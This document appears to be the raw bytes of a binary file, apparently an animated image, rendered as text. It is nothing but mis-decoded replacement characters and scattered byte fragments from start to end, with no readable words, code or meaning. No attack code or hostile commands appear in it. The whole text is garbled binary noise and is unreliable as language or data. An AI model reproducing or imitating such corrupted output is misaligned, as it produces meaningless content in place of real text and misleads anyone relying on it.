�?(3�I��D�~At�C ��.6JAO�m"���C�2�2oɽn�������:�'6_?�B���*�Y`� ͦRM42��]����auS<%^Qgx�.A���WP�?����%R���4�	L���v2��|�G��ɿ��@�$ǶeE~�'I�/�e84S�-Jހg�1��,���P<�A�x �h9l��J�����)<��׉J��l�ʡ.�>��ǟI�I�d(c�@���'[����YC?(�tS �hc��$�`<pBN�e0��_�.���ٺ�o�h�,H!����8��ٖ��i��64������F]�i&�z��}��=(m�v*4XH�0�}��� �5���zxŻ�h�@����'�5:E"DL8�Z):�X��L̴6�%��?B2Pw�U�0��rh��&��ICX��R���i�T��_~�#jnt��&10ا$[��c���� �V��C����D0fmh��L�F�[�	�ySl�,=Y��C#.���q���ր�Ed��ew�B�>A������?l�_��>��.<:*y�y�8��?B䔨�C�%��L,B!�	脢J���L��x3���S�8�`>�-x�4�;�<=:���˂�a�����.6�1g�M�	���9�ޝd�R���}�-,�a;ȼ\��V2��b8�P֠�5����;���@Ҟ *�L��5�� �@r��w��'������u�<��A΁Q%��z�0�0T�"(İ�_�=A��M�1@5\A�API�RX�i�e��j��!PB)���l08���_Ih�@d�p���Ai���	m� ���	DT`��?`��S���m�p$�p��2P�@0�@�RH�Ĥ��m����PB%��/$C3p�g����;��3��/���A�D"8�R���Q�9I�Ĝ@�X�,���C��?X�@ A0��	�@�R �3`�9��X�6�~�gM	DFY(���B3PC�A�C<�C=��)�:,�+T
*� ��981��C����pA�T��`�a��j�����-�5t#6��:��@��@��!Ԣ	Đ<�p���A+V�, 2P�9����"o�"P�� � A��R�M���%aA�\*fA`�@@�2�:��<\�<�E
D�㩉�dU��jlE��$��JQ9�Ù}W��ߴlc�MK0�I��4ߟ��_�\��C��?d�@d$>(E.�޹	ĩq`B-�:"�P�T�l���$��.�=vũ��埸�8��?��$8���ؕ�d�T�@,�
%�X�?��.,�T�C`
&o�R&%A,e-�h�`�� F S.a�l�E��W�!9|䴘�O��"9��+(zd���	��]^dA O#�@��2��R�DN�h2�R��;x$Wh�9��@b(��xZ	�İqN��,$��g�#o�dS2e<��OT�@�C1�B�<a�Մ@���Q� �^�!mF�/�f(��?�&9*洼T�OL�@�dA>�MD��l�/XCq��G^�?l��>䢘�M��;��+8��Dn�F�5�<�˨��!�g1&aBoԃ>D���vC9p�@�AŁ��6�p��rp��*�R��&h��:�6���_�q^A����������-�B~#xr$���Q��@�#~�+��	h%C�a�5t�?(��hi���h-��@T�6B�İ�Җ�J�)$`��G�DS8l�@j>��"ԟ~#D����B�GW�"������zX�Ҥ;�顆2@��j�<E)��ڨ��Bu�B1,�9l(��)T�b(	*V(��A��.���A
��3���O�)o�#o �:h�pТ9%pz��;��%�B���e��M���ǈ)0P��rj(�i��q��?�j���E�R@�,C3��?����2+�v�9��O��"`�]x����!<�,�,TE�@(Ƿ�@��?���\�?��/\�oķ����쟐+'�)6�D��`�ATN��@�}
1Xc�ª��i˖*�(A��@��AB* C�C�<;H��)��*�6��xN���	�J�+ +վ�, ����O���lˢ��
D@  !� � ,    � �  � ���W��?��a�P�4i=1�C��)P���:����H�.*��0cF�DVI���&9ʩ��L�>���"TI�M�6�Ea�L�k�$$*�t�����\��5���?G���#hC�B��hfǜsv$���ŔX�|iP�?
�O"�`���nx*�i���9&$(�JS�K�<b��V���p<���F��me��F?;���)���U���b�0`ci��{���%��/\���b3��dlЃ�"
���h��?GB*�T��(Q��V�DI��"��si��&�$$ fU��A����*�9�PfS��q1䔑ΡT�s�p��B�tb��C�w0^`b�%�h�M-A�g�Qf��q�I��_����!�$W
U��{A(�	��O @1��ח�)��-��"�]ԢL3]g�5��Q
M`�I�SDH��R\��#������AOA���%��e�$����u�$j}&RZ5���,��D?�i�IhD G����e@u)�:"��1�%����?8��B��]�6�O���Q�
��[S��P_��L�i�

U�F#���f���9Zgi�G�����$�
���F�a��p*d�G*�x���8��14�X�
�������0�AU��OB��7Uf:���?CrViC)�����<��X�9��)��Ah@qE#����H �B!���F���u4�?���H*!�� ���=�(�����Ï<�D��J3ԠP�M4�Y.Z�~=�H�Ő�W���D��
���l9�# �!���m˭i�Gʅ-�a�R8�������A��<Y���~���C�U`A
1!����7�%78�AL��\A�^��*��ԡ�����׷?�gi)X�7�ӑ�ɇ�H�o��w�0Tᘠ$4�aA�0
f��U�*P��Q���v�jk�C �2�y�5������ԍ�|'Y����=�a��>��D:�I��8��� P!�=�	�Mdu�
nP!%�x���AT��|�_ Z�:�$��hW��8���Ph�p�D2FP��,��_ynĠ>(G�ב0h��H�?恬|$�#�|d0@��x�r@�O}���p��k|
B➠q��H6S��5�#V��1��f	�iR+3y$M��(p>���'�-����ə�2�82F��
�����}����j��ϜK3�ڙ[�s���R��P�`��T���!�^�9��\�����栈Ϝ�A:��t�]h��R@����:�F�#�(bi��H����ha��4 �TȤ0d.�@�U�-��X
N��f�`��p}��i@���*l �G<@Hp�C�$5�=葎h0��%���ޙe�P$5�!�}x���4i<�j��	� ���Р���T(�$�p*]��	�
P�-}��{#`�d[���&�#A�cG��6]5l �@t8���y#'5#�M
P������p�ܸ-6�a�p�vY�[UkҎ�C)��EA(ZlHZ:��U�����]�Y%�=J �Ke_h��*$�MjJ.?��Hn�(kG��ZMc�P�5���<�����:��Z�����0p�Q90�_��.3�4�g��kJn�t]���`f(De�`B�?��^Hހ��� B����8�9	`Cm��
8�X�:N�Hmv��@�/�ьd���I��� �c�N0G6��4ri9E�#I�@f8�j��#�u��T�0��q�/~9����(����X�
��������F:�1M� yȫ�7Y��8����/N`lX���>u�-NQ�!O��&}T�и�2k��U8¹�t�+L�ֽ�)G��ϱ��L��������;�s�c�W6Kj}�W f�0��G/[$U�9�q�q�r%.^G&��0�����6�# �WHl�{%�6��5y�g��� ��/Q��(��4�Y�a�u���f�G8N�����B��Gx���5�m�^|i)���/U*��ͯ�iI�T���2����q�c�
n���#������M3ܹU���rr�#�A���O�K���y*b� cۙ�H�{��\��&�:z�9��Z`i�.G �E�\�{��֞�%�i��Ӣ��S�q�-�*D��7�A�ۊ�w�q9��e�����B־v����R6o��u�k���&Ǹ���]��>���g��	7��1�d�Q�^�8Gl�_�Y����4�[ӛ���_�o��u����BdQ{[�b�P6�3`qs}�����p�1#A�qs��W��H�"�W}�Rb�RtG�4��k�tY�-"�)�c�אuϱu
�~�@��1� 
�
"�vۆ,,�w
��p_P:�g�RzUx��F5�(^�.�(v0
8UmQ�a=��2�+
!O�U�9�x@@*04
A������i�@z��|�|�"�i��l��l�`�4n'�`
��`�0�P,n&x�#.M�F�e ���@�A��C��&t ��}
�l��ly^@iv^"2��;�؀����5P v���[�] ��� ����舏r�0�������{"�]FV
��7�M�n
afjQ*��}p@��	�
�p����Qj%1�t1
�fd2�
!s��Ӡ������}�ΰ���m\���u���@���׈� 
�p
q
�P{���
q߸�r�u§�� $a��#�6K�!f�O
'h����$�[��d��5
� F�P��  +U�]!U��������_�I���_�Fq
�$�C�����(
Q
��
��!�k��Wz��<#sNS��.�c��ՏѰ�gy����� �pJ��s�̰�@�I�ٖ#w����i3�p�	�R�mg
�`� 	�@	Q	~��P��E"F(����	��
i�Xu�DV����;��i%��&�A���1�����!�Hi�v��I�Ȃi'Q������
>pp�qQi�
�������A�"�oy��i������H҄Q� q����ڦ��,j{
�
����i �iP=��$U�B��i>���d�����%��3�0�a{�9������ 	�� �ٍ^�3���aU���Џ@�qǞ�&e���!�v��
g0��О�FL�C0�Yrs:�9���6��h{����Ѩ�6���D�����
��X�z�b�J7��kj��Z�1�9�s�q�P�ѧ�
�
�{���'A�"1�2�$*o�}���u����z9��H�g��v�`�ע����0'.2�	��(��`��R���@��b��֙�zQ��du��Ǟ�z�K��j֨��j
+@�7zf�0`F�\������|�� ��ضil�q�����m)��S-����H	��
��� ��q2)
!�Xr� e��
m�v�꫼
�
k
�p	�@�U{�{�
��d�+ @k�gT(�"����]��b�
ں�=��!r<h,��0V0�Aղ�����ڮ<ˠ�!��`��B�Ԁ�Ƀ
۵;�U���k�S��V��/Z��*r ' cH�;*t�g�kDh�]� �6��
ȴ�����
� ���*��-i<��0��v� ���
�p	�0��p:��򪃻@�����'��π����йS�tK����V�
ب�\����
�p��:VA��` � �o�Y�<}@�r��M�S��
{P
������q
����� �?�Q����R��Ю�`(������B˸D��úw
~i�-�X���+�����ڧ��� �@NB401C�!�c+0MAuhqH!i;V��V`�������0��� ��0s��R5`	�@����`�+|�~���j��H��;����旧 �Z{��˃��𹌰��lP����xfkJ��O`9q��Kg$[|��P,�Y��c�e �W���L��<	���b��p�۳'��
a�B��`��D��J�@<{�����|�n�������yO`��Bs�2�>qPO�E��
���l>�Qf,9ۮګ��z	��p$�&�  �� ��	� 7�d��0�"�[��
���[	�0�` �^he�*��c$��)�q6�a^A*��h�g�4�h{��^0�P��K�fQ�
���i	�5b����� }�0��@��\Ȉ|�����԰[��� �>1�,�q��/}o�R*_��C9�q��}p.�#�����@�� �Q]P= �{��"����Qm�p��Pϡ&���J�䳤`c��C��]��I�+]�  ��$K ����St��/I�4
ՠ�p��	�0TB��.�L2�623���n#�Rm�A�A����բ��0ͳ���LȰ��|����
]04A�#R0���\ƭ��J9��� 7� ��:�}'��>`2�l'R6.�r\��¬�m)n�T����0ul�� ����P	>=��ۅ|��־Ep���/u�/��9�h������nY7 � �IQ��m��xRz"}ļ����,~��<�7�aC�lY-�q�`[�μ�AB�n�͸ʰ��;o@>A���1�.�p�Y^7a5"������6B q�G�-����+�t�� ���V-00�R�
����cm߆�������阎��'Q�e��U���AD}�y���s��T=�JM�f|�n�q�V���+���ɡ����p�P˩�_��'�������"Q7ڞ�"ްcߠ�X�;�P ��j�Hl�j����[n[�(�y��14o끴+ ��}���'q�
� ����e���K���Zͻ��@�M�N��n���������
A����/�"NlPdq���������0���.�q�4��<O�]"3��m	K�XvR���? \�))�ƀ�'1։L����b/a_u�x������'�HG�.Kb��B&��p��_EбN�TM����p�x�4O�z�y0s�L����p1��ѯ��_@�e&`��
Y��\������ ���0��Θ��ϡ����l�	� ��Q�G�1��Y>B B�d���ðI�g�Áq�Y���߆�	*:�'�=���3̿����_
V��A�-Z�e�^��_<��ء����-.���O,X�p�Ҙpꮪܮa�'��?}���Qƒ����+���4���A_�9��+įs������-{4"�w�PՑ#��A��0��4������g��qK�*с��1�00�%]����5p��儲���6��Wp���H-�Wh�Xy{;�[qmu����u�Uȩ�C��=����gxU)�,9��� �T�L.f\5��Fz77�4R�r>�%�|x�bN(�ڨAc4�F��4���h�e��	�0>��o��D���'��aF�@B�'O�=�0��s�1�>zi  ��'��|aF'�B� -Lh���)g�-=�8x��A�����ij�c�&!��)�����V,���j�Ĺ蠡�`��C����;CH
���H�<���#�����H豯Bȏ-   %����tzS���QF����,�䲛�*�@[tѨ6b���_dӭ��aEK��NhX�|���A���]d%��	K��dL��r`��*��c��P��,��2���?�`L����P�9ZHHI�|����L(�*t�⁰�2+lh� KD(�	w�ͩ
z��U����;��(��\��P����>!��\Ԉ��Ab�����0�i���J���1�{�C�#ǆ4���LE2!�i���v��g*\��x��s��U�U$࣒�,�؁�H7e���Ӂ<�Ӄ`����CFj >i)T�x�`����c 4l8����߄�b�<�8<�1��'�A��g��"�pҾ��ghmS#|�Z�������E���4V*����#[|�E��H r �R ��j����g�60���&��?�(���5�iG���TW��a��T�;��_��W�@S�d , �?�A��l��j(F+���4����4�&d́� ��j��IHp	���!�T�b��П"`� I�J�p�p�?�N�.���F��?44�i� !�3�:�ksh��,��j�ZI$3� ���Ӳڴ��Om�h�a��#��G>쑡�#b������I����4��4�i��E)� ��b�@�V3��-L>��?.��	8�>b��7҅�&��i� ::&�2sX����T���
�D%*R�A >�.���\CW訛2�$I���bK\��bH��-f��Z�*������ 1%D&�I@��b�YD}\DP�0�� �����P�?�������_o����&䎢:Lªnz3��HY��qӛ����L���Dkq�7�✁D@�GOqs�cy�����2�a�Ba@��R�*R�1�-�Z���QH.�ѯX-_!Ń���)��+&��@���2!���@Pw$��M
%���hv
"��{�/{7����I�Pх���T� ~KU-�� [���?b����C	���?������Q�\r���ӫFRJA?� !���,<)�� �@����E.A���6G�x�9	�]��z�(�X�'�� �H�H�hG��Y��>�@W��<`���@����(!
<�` ���/尥�܁d�"D�JJMJ�@ ��(E�<yZ=��҈$��h6!Ձ8�+����Z�@�'�Nnv*���D*^�_�d���J '���.Q���AxY��c�^�3�p�<�\��$N��{R=$�*?;�B9�c #�6�G?���Uh\Ցz����N��I�î�Ñ=(�P�$���(�ͺĨ�{�$�V��M-��
L@�iB�a�$$iN�13�/i�9����]���-�� F�k�������Ԙ>���h�i �?`�Y{��XUx��hl�����H�����?.��T�S��/�T%��h���j���q5s�n�`3�eQz�BE��k!Xp�v��,�Y�!�nYp�E\"�b/m�~��_�S.V��9,(!�>~2�w��'H]�-.��|�5��`B< ٧�؃%�U$�  �]f��
�%F"�7���܁�A�T �Hl��P,I�����7���G?ߤ��b ��E�&�/EC�G�KS��#^Ɇ=e��GL��Xz޸0h+[,H�k�1�l��� �/P�����k��f���l`H��7+�*j�>'#Id��.��4�����s�Ǌ`�7��G> �����ȼ����� ��wm�l�!$���z@��-�Ұպ Y��0���r��P5<�*80>`��������������"8�SI��`1�������H�<�Z,|�9|���z��k���?�b���@�0��5�� �-]B0�a`��� �;(���	�^�
�7��6�؂�" �x�� �, �� 8���lp�;������9��9)����z����
��g���� Y� Ʃ�"h+�a
`MT@��ǹ�P"� ��,\�v�
�s�X����d)2,68�6܀��*L�����`��`�U8��`���D��<� ������A,�� ��*� �a���-`�m���]�%��%�BS�����j�.L��0M����2|���k���	�9p����� HqX�B�8D?L@���$���A�h��i�sȆ20������"o���9I���/۲/��ХR<��J"�� � �0ɁєQ9�:��NI�5����(�\���dPqt
�h�wxh܇��J�܇�Ԉ�����hԋ���k� SɄ��@Bۊ�"ȁ���إ� Ř�2*<�S$����$��l�#��XC�����ǅ! ���	f�h0� ��xd
�������	�Ƅ�?v���
�t���>ш"�P �y���%�T@���+<0�`��B����0N���\{D.��L��\L�KA_?������ͭԈ}(͋�?@Dϰ�r@�����زs�K'J �� Nt�[b��N��=�2��ص�԰J��(_l�-P��������0����Ȯ���ы,KAD�܉U@�	`ˁ� OL"� �LB�t )j��r"
�-���Ԉ�L��������E���e�;���|��܀�(;�h��k �)1F5��kO��x n�g��u@Ư@�z0�v��n�j�/[�N�2� /� ������[r+��H��%"�
 ��B�E��M�a�h;�ӗ��+5P���@6L��z΁@�ex/U͆�J1�H�P���ekh�dHn�A��v��b�� ���s���X����|��r"q(�K�-��VT	��č�H����
h�c��M�_��ժ8�(��8��6���+����ȁ`�}�_@�)�A�c0�5��S�9D`�� ������`�p��	��|K�K��0���S(O<����ׁP�	̀ �i`W�N`����G�Lɬ�.p>�ZP�U�� S���,KeشY���b��xX,�,Mr��K�XNdI�K*�%+s)o��"�VǯhT=�
 ���mG�I�4� 0 6K�8P���864�(�H�(�P�̇g MCP�5�CX*ۅdH�|0K@D�k�h�R̀ZJ�$B"!-'jB�d�������B�g}�����
�
�`��`R��+3\���~<VAU����.���A�YH�5U����S��Y8��ż��K� ӈ�5�� ���{Gn�Ą�V�̀ڄ� ���� ��ؑ�������N=�OX���bX҈^v�C�A���Dx����bA@�S��d��}���SAH_�(΁  p�x��MmMғ����>�a���v�݄��?��U ���0ǄWժh��`��X�������A�Ue���/9+��	U�R��p���ux?r �2��SQ��1��$E��p�EI��K+z�� 
  XԷ��4� xԘ��, r�@��T0#�`_�a� A��h���f���XA��2Qb�
�bc��I bD�@��S:V��u�����Fdô��J�R��a�ae��wa��( ���T@b{����#,�:PfCQ^3K 7'tP�C,ă��S )�`Y�`���S� �U��]�_��a�R��fIiFL�D$��]���	A��@�ՋT��of5�W��� e����|w�gB�F�|Z�,�x
}#������/�\O��y��A�-�8�m£��)��E���� �8�0� �z+�[��^�H�� pIGiP����H�p�0ie�����w�B�iV&Dx�����b+�i��;�l���z[���SG�Q��qߴ���D��S`���A�'Z��U@�"�������a��ۂq��Ո|����0������jӗ����J&�h�2�/�g��c�0�pP����hѦ�ΚT�P�[
���O<��.��Ͼ�
N���d>�0 ,S��_�gX�z�KY���&���V�7ʅ���5nh$���x0�����)�-H�b���'��8E��l=�Oo�����lJ�'��� *��j�m�`�A���(E�<-dp��E������N9�9�5T�挃�g˫^�|p�ln�
'�5HYh�f��\�:&!���&)8������5_8NH�`��U���K�l�@��F_�5B��(�b���GZ9�*86:S�%���ʘ9��9e?�ȼ�$n*�`��g��$O5R�a �R�����B�m�� C��8�	0턈%�}�CY�kj��-_Vc6p In N�,v�I�h�5����8��}�h�� ƪ�����9M��uH���r"p:��P��;��g�X^'�Sq_��#T�
� 'P���V�[*m'b@�	��F%Y�`��-I�ݭ��`�&��Bt'����x�+�<qw��h|
mnw'�v��T(�,ς;Ѓ[���β� �=����E�-S��������q��r�*���=f���@��=C&ڶ� i�"�hH��?���<x���iv��5�H��Tp��ʂ5��5xM�h=��:������	�u��ou��m��ɭ�QX�Kܓۃy��K�Kb��~�|���$Z����Q�����e�i]�p��b���I��J95 C�g�`o�%Rĥ�#|h�D�P��CW��W@��]�t�7�%�O(o_<�Q�"��K��8	�ߗ2<Cw�
mg� f�t,��@:d����Jl�P�L� �-����'iR%Q�ԨY3p ��R��@��g��@bB�<P�b� �T4�O��>PxH�!��Q\6�$��|�yX�6�Ȑ�%�?+�T<���������s�=�����uìX�t���M(����w%z�E�D�
r��_�|��@Q1�"OR�<��������χ�|�	z韭���3)E2[�F�|��@>��mE���o��;l�Od��i�����J��/��٭� �$I	�#�0�F�%��R�\R����˔�Y>d��%�bKjD�qRν��T�A��Xe�pEQp�S:ı��@F�H�1�TE���[l�e%E� F/9� q�AG���D�4|� ����J���1�L1��+�G���\EZ�����CVt�9�x&�I�l8';`�=ؤ��?�Q��9A�S,��&� �Qf����	t�QwDIF����RgP�-q�P3�8Z2�d�*-�g�_~��@�Qd�Y���c9��C�C��|8�5�,�M:�sHy�-����� U)$%fz@�!���C$ЛB
�I ��@��^a ƟJ�*�6��?]�S#����@]>Ԕ��`Q�pZf�9����@ϖ\ٲ弒*�Tr�I%y��mͥ��V�`��B2�t�f��
-���?��4e�)� U�D�?�D��;UF#�P��IW��EH��!��?Ϛl�?�tӬ3d���%`,B���b�@k8�6�;L�$�L��4�H�KQU�XF-���?8<��1�/|���^K��w�fp�@ʹ:P2�2#��Z�@�i�TKE��"n.�L�f�#�|re�������5�q�@x�B	%PDD�TRI)� L2���K��g����C�T/��@8��`(B���T�������Qdvq�@���D��u��Pe�����q�UF9�1��Rԡ(3�A\�=?�aD���!>L!���"!	OȢ����+J���p`i���1=�)��
r���K>Bz]W�-�����j�
	����R|���\T)5"��<�����c��"�haf�n��[���r4eA y��?�0�GT��p�F�� "ll�S|������t� �Ȓ�y��0�3c1��b`��@ �?4G fs���
�����;��w��Ӝ&q�,i�C)�?v�X�s�G|���,m��?,��J��[s�Ct���P$/�����$yI�6ƹL�_��hY�0�vUj��ܘ�=L����GK��`9h�^r��ܱh�C��l)Lǂ�խ"��EE4�0=����`�m�D�$���o� �HD$<�O�!t H���0��کE�U��Q���(etY�,�b����!���T�$Ef���J�8�����aa�����'4��ԁqHeȀX�D؂[�=lO�j$"�5t1��b��1���&�G�(r��ITI1#0H�_��'�8VE���b����D1�A�vLCڤ��l���Z'��
d�K�@*���aE@b��9ɸ��)�2/�m.�J���I��+xKb$��oh��[�p��P�;�A�e����Ht"ȓV�sY�0���Z��f�!�Gxv �\��u�T�t1���)�[�(�:�ڂ6����Te�mE^q���ov���9����C���P��i��4��CL8�]����u�pDl����J���6����$��+��6|�R���-l5�')�^ �`���O�n�c �q ���/r��X�j�qے�����QZ��@�LV�1g�i�ǂ��#6o����L��}1����������?�p��þ����2d'�ڀX+�?��i_2*���R�Ӟ��4����V��H� !
=�!�X�!X������0� ڐ��\ɋu&!�W��{j�{��s����@5@0>-Y	�Ub�ڊ�@�H.N2a������o|��b���$d�ΩD��D�v�K�"�������]e*S���,#{ C�UKl@u�$zT×Bd�$��,)����B���,$��d��ԎpefnS�$���a�Y<"�	P��� �P��<�l�����?Ÿ���8P�9e�~��`����Zm)�+��}�XM��at�}�g�>H
����.9�YRHu��!Ω��;+��9�@�hQ��C�(f1�]@:��d��6�����9	��o|�+�ɂ��~����"����r!6G���fE�����{ ..�p�b�bI�)��$B��Sd���#��]��(���)�)́<i���ul��D"�xa��cТy���@�o���=YX���=���� ia�S,t�@��)| E(��b�Ĺ�)$��A�|K%0B��"�RD	� %I�R���=D�K��8�l^�� �����e8X����9�q0������1lY vY� by�TUF�	�p�VaÝS%,�?��A���ݹL�d�����=�S�A�8�P��]؅NE��?��,΅����yF�ؠ-졂	)��R`���"bi�"�����S�'����DG�\�%ց��D�)1E��!L�9���I��@���ͅ-R�!��<�#)��'
�H�.�NH4����0n۶��ޭP"6c���3ZG$��遷���}K6��a�1�Ve�C���qR�J@����H,>�,�H-��y���c�����XLS�������p�7:�2"w\�$8�B��9QDs0aV\|�C�&��9�ᰩ��l�d��@��C�S-�b<�X�Y�M�_?RF�C84��ɔ�}ȴ���@L�-�g��9�S	C3�$ddP\d�Jv�Adf$w\�x��#<�!�Ch�C��I<�@|e��S\�$)�#EH	Ē�yFЂ�Z��5�ԓM�_1˄��.���#w��?D�14�1���E�X0��e>}_��[�eA]Q�!d�E�d��+���������%]��D�aE(�@>DK��@��I�EK��9�� �^8Q*�=�u�B2XC3��!�AU�sd$tX^lf�5r�5Z��YE� X�LB*��+� `$õ�z��=�_�Ҩ �I�'e$L�n����3��5=���p��8u�Y�z=j�)��2X��1Y�uF\#=��h�5���н ���TXA^���A U�Xi�x��L�b��ik
T<)�U�dl��geH��b7QFa9��57�	7XC��"P(YhUR��3J���� ���i�4�剂,�AA��8D���Sͣ���pP`�R ����%�&�J˴�I`����N�&�@�3087�Á�޳8�/��$P�Rd�f]�E:����O���	�*8���@��D�JR�ƀ�k�%&E@�	��Ye���e�8���IL�aM,p )�.�4t;LӁ��9�78�1��)P�5f�F���AD�����I�U(�`x��#B��	hEl@��z� ,֜SVħ�im����Ch9�pX��I
RE�ӱ&.�!El�qEł7t�*aݜ$\Ȟپh��$T��vh�V��呢(�й��	t��C|%4��V�QD���I$ {H��Ԑ�&�ōg����.�B��2Dl9DP�CW���?<�3t�1��NB"��U%sTh�f[l�j�`�A����yN*��;��t�	�����C�!φ+��Ƽ� �� �p�Ð�e��e�58����~փ��X|n�>�3�[
�.h�,b��f(��W�=\�P�V	��*�D*$�+�'>ߙ�C4��a�6bElH� ���MD�I��<�؈o�)�>�>Pv0�>�o�BR�38�3��?|8�S]\#�f)��e.Vd�װ��{�f&�!��B1Ȃ�?���~�h����Ix�|�N�R��)�e<iY�'E���Eņ�Ȥ������a��b�o���u�� [�y��n	�X��Ÿ�X)C%�I�>�\`)��=D�@�]�X�֋��?��a�ɓyn�eS?.p�ȸ��QC9�7�n��B��ݝ�(xR�9�0��2�D��%�����兘�Š�m��v�vЙ^�x�PA(��	�@����bP�?��?�8&�ލ&�EE�\ʩ�>�3��
o�	�/���.H_,,�)��$<�!�5b)s��Uh/��q��Ѱ����
���OڈO�fG_Pv`�YMXœQu�C�B*���JC;��3a�ƞ�4��D�5�4�2�AZ=�B�$H�"�!X�����Yt���t�=������ U���;���Y^S�O$UV����I�@����A %d�,�s��5e�n�e������V��S��]*| %���at�>ĶVtXgõa/D�����IK [��O]�Ճ�f���D�Xi�ͫ� 	� x�?H�I� �n�v���҂[�	�?��8'҅g�PK�b3�fid�uh�hAh�٬!��bkŧ�U���I0��	�7�Fk�@�A����,�7��~C~
�!��~C�mY��qD)��	A$$w�"��A�U�/o�h�l@k	�u�UHE��U�L�W���]���K��C�w͚�k�[�����3�Sn冓.T��B��r�2��9�ₒx,��]ę$P�C�S�C6��u�s75�b�	@�@�T�8E�W��X˾'��w���t��9E q(����Bz�p۝��8y >;9>'�:E�I/z*L�?�B)Tz�W�$5Ed*e��>whe�P�,
B���]��(�ژ���A���Џ��)nZ� ��8#�� 8�3)��IP��+�96{]<�$,{a�K��38���k %5�؟x_F.��k� ,���&�:fS(b�)��2Th'1E�v{�H߻�gv�R��wE�ӻ�d�ǙA�\����Y�#|Eu���9R�$��?,��;��u*/4#�T�d$.�X"Й����X�������u<U���%�rp��?��+��|?Dy�S�"$}�;؉��?�#H��G<ė$�q�Q'�ut��	Ĺ{���G�@Ż����C��R��Sp��Xg�v�Q�U�.8������EeT=�?��K�7�5���s�]X�)�D�&p�ԭp�⠬���?L���D�|=E�w%M���C��*��p ~��}�?D�+�{��I@��C(�q'�>�P��D	�O��ň�.�.L~s��g��@Ի���m�=e�~��c� �<�\��S�����}0A<�+��G��KBÿ���z£$$�,��)	�Z��m��#�]Y���c D�'N$B�aE&n4!��� �A�Q��@*Y���8PWL]��IP�DH�^J�9q�͛�)2$�?=��:jH�/g�ԙC��ߋ(��I��ſdb����oGIky�x��m�-N�H��!I��+�eƊN�`ic�-�1	B�)��ȑ%�܉�'`��v6*���w�z$J2l�Թs�n %"{on�p��2fde��6�?ڀN.T�@-�ޤ2�
��&��)S��93�	)���}�(�(V����#�Rjj������:j��nU��+�������!�+������#�A��� �h���� �^�⹉� Ȗ�*Ⅰ_*�N��.�N'ʾ�(�G����:�����C45�x�`�1G�z��Ǿv�ag �����h�
�lA� bdyĉ�Z�#����3��4���R�	/���f2����@W������6S��6�P#+l��܉���#�(b�\������b�(�YH�b�1��hB�Lث�9�:���2���-(0�����d-�L�"�aq��q��*Q�l�C��C��؂
�Ъ�
?*���>���l�����!ډHYc�6UOV�zȂ�-���>�͗HX� C�B:���B��0e [�S��Z��(ٶEA�m,'�nTF�QR-� �z+�����_�i�ӊ����8i�-l&��e��T섓�)�0F�c����n�,�&�D.����G?�|�����n�����G?$�q]��2z"��t� ����}=�Wt���f�Ƥ	`f��`'�j�´��:Ү�K������(����{ �	�b���O�	j��pr�1�%J�b����5���7�|�(#'��B�ڏ���'_����SK�iO�`H/]�KP����YY�+���W���C���;O:Y��Y��ۑa��Eߤ'acz	�T�w�U�&A�[Ĩs͡mkWZ��������ԧ�LA%T�i�1	Y8������d[�mf�Pò:B��H@C3���������2�H�K�8��� ��j�q��F8��9�2��jX��xI%fC�i�����@쀇ii���wG�ea�[(��� �ODHk�G"ba(�?��-'�eajz�H²�9�a���b�8�b ����%�Ò�L(#BY.r1B�����7I�s�đ�	�$�?����[вI�YAd�"(Q�T$���+*!���[�?��S$�_��:��=�a/��PD�*-̡G�XD#ah�b<��/2KA	E�"mh��\���P2hJSe<�׸��������$�$�B��)B��B�^0��:Y��k��"*�
^c�@�@\�Uw��pF1l!Un�[�h$b�rpu ��/z�����C;�������G�t��k�t �p�?pJj<#��)Lq�W���*5��Ϫ��:��E�t"A�GP���`E)�X��0ID�n�d�j==��լ��r���x7�X�:�7d���E��],�\*E$/v�#�!��0Q�e���,�Al\�&ڔ_p���7���~��u�����:����>)��*A�8��,eC���F�6���HE����'j�-.A�q�,׾U)�(� ]��A��)"����#�]ʰ^BA�Go�X�"���N�������%>H` S�ȭG���$Ӓ���d8��A��a)��<@B��0~��{�X(R��)��V�v�s_�(��E$�u��7XGˢ7H~�MN����" �rEJ�%uj ]�2i�<��ΰ1<����0�k�׆��K��_�֗B"�����L�D��
?t �Y	"!�$8�C%�������+f��k����W��W�N�S����?�e���ˤ&H9�J�C4j kXj�.2�"p�HE1���o�:���_�|}���Ė�/(qU*[�������}ӎ`)h���\Z��|iis[��Y�q;�i��ʴ�7A�-��H�	틧J�p���S3O�@=�`��R��:±�T<t�ɮ�Y*١�d���=�
��Z��A;u,�5���;�eN���S��ڹOݍԤ&#��`*��<@�(,��E%Q�#jM�r= �a�P��:o�<�u��ɃPS����@7�{�wx�"�E1���x�C���W�"�s�����%��9l�c �B��|,����,�&����~߯f���X�Kֱ�7�9m��@Jv�Ӌ>�=lb%�����ʈ��g�-�$F�*�H2d���lm JT�"��Ӛ�  �>f/���+l�$Ń�H��gy�l�daNo���g���>x�&����O�+JN��N�"�`"p �o���a�{��C�S(��d���56�5��P��FFh�f �`Da��h&B����t0�^�׌k �nI�0�*���� �p �w�F��h"�^e��a ���p"�A�Dej`�S�H��o��'ÁJ��-����������P��n�"bi����(�S*����*���Ð �h"��� �A�����*{�����`i����,����aJ�^B �ObGWp���n[p Z�����gNi0��1� ���_"� m�		�G6�B� �A�A!�"�0�,TB��������**n��"�� !�L��1mvaOt���~h_&wO���v���"��� M�&�E1�a � _"_�޼��ށ"�NG�X,��g�-! �ta�MK�m&~��>^&
-��IpQ���( !� � ,    � �  � ��kH��B6���3��$��� E�2|��qb�/��x��P�0���
'�Ř�Г'	
�&��(J&��DI�3�eJ�(aP�K�!d�/tF}�h��?`�29�Ō��:�+�@&6��9�С�*9DZLh�"CR�cB
<�`��
"!Od��$pp^t�O��P��AZp鿦l}F�OI��J�W��QL�0����vy��)!�5LD��[�pD:(`:����H���Ƈ)���3�d�.H���_��r4�6��?(}|&�t0��(�!'�gE]��]P	4Um�}�U#�}P�w�����t��h��O+�4u�B ��@5�D@B*ud�{��A{���I9�SL�7RBp`^BY&�%DG�;��PC5Z�)��@�M$U�e�d���+�G@a�on2�*N�T�i\�}CN���yD�ExGя?)��Ci�D��?�r��l�p�J�P�Q;M�	[��Q�	A����l�����d�8PB��ē�Y���ڄ�Nؐ���a��Ӳ"�0�l�х3��B
)P������Df%4�Q$ePS;�����S ����T�bGB����������7�H�
